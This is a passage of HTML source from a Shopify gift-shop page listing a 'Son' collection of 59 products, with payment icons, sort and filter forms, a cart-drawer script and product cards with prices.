                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19801846579451__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Son</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19801846579451__main-collection-product-grid" class="shopify-section section"><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/template-collection.css?v=131127499998367489021753133284" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.thefamilygifts.com/cdn/shop/t/11/assets/quick-add.css?v=66140427377835179181753133284" media="print" onload="this.media='all'">
  <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/quick-add.js?v=3275223727727360731753133284" defer="defer"></script><style data-shopify>.section-template--19801846579451__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801846579451__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19801846579451__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561753133284" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931753133284" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19801846579451__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          >
<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/show-more.js?v=90883108635033788741753133284" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
                <a href="/collections/son-1" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">59 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">59 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/son-1" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/son-1" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">59 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19801846579451__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To my badass son - Keepsake Gift for Son - TFG"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7963091173627-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2867_614160db-5233-444b-a931-7ed99e328446.jpg?v=1763058041&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-son-keepsake-keychain"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7963091173627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7963091173627 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7963091173627"
              >
                To my badass son - Keepsake Gift for Son - TFG
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7963091173627"
            
          >
            <a
              href="/products/to-my-badass-son-keepsake-keychain"
              id="CardLink-template--19801846579451__main-collection-product-grid-7963091173627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7963091173627 Badge-template--19801846579451__main-collection-product-grid-7963091173627"
            >
              To my badass son - Keepsake Gift for Son - TFG
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19801846579451__main-collection-product-grid7963091173627'><form method="post" action="/cart/add" id="quick-add-template--19801846579451__main-collection-product-grid7963091173627" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--19801846579451__main-collection-product-grid7963091173627-variant-id'
                    type="hidden"
                    name="id"
                    value="44027390361851"
                    disabled
                  >
                  <button
                    id="quick-add-template--19801846579451__main-collection-product-grid7963091173627-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7963091173627-submit title-template--19801846579451__main-collection-product-grid-7963091173627"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801846579451__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_3356d98d-a9d8-4fea-ae99-4e9a85931811.png?v=1637396182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son - Someday when pages of my life end"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7458708291835-image'
              >
              
<img
